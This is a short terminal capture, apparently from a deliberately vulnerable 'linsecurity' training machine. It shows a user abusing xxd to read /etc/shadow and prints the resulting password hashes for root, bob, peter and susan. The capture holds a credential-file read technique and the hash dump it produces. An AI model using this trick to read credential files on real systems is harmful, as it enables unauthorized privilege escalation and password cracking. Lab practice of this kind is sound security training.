 susan@linsecurity:/tmp$ xxd "/etc/shadow" | xxd -r
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Yj1:17721:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
lxd:*:17647:0:99999:7:::
uuidd:*:17647:0:99999:7:::
dnsmasq:*:17647:0:99999:7:::
landscape:*:17647:0:99999:7:::
pollinate:*:17647:0:99999:7:::
sshd:*:17647:0:99999:7:::
bob:$6$Kk0DA.6Xha4nL2p5$jq7qoit2l4ckULg1ZxcbL5wUz2Ld2ZUa.RYaIMs.Lma0EFGheX9yCXfKy37K0GsHz50FYIqIESo4QXWL.DYTI0:17721:0:99999:7:::
statd:*:17721:0:99999:7:::
peter:$6$QpjS4vUG$Zi1KcJ7cRB8TJG9A/x7GhQQvJ0RoYwG4Jxj/6R58SJddU2X/QTQKNJWzwiByeTELKeyp0vS83kPsYITbTTmlb0:17721:0:99999:7:::
susan:$6$5oSmml7K$0joeavcuzw4qxDJ2LsD1ablUIrFhycVoIXL3rxN/3q2lVpQOKLufta5tqMRIh30Gb32IBp5yZ7XvBR6uX9/SR/:17721:0:99999:7:::
susan@linsecurity:/tmp$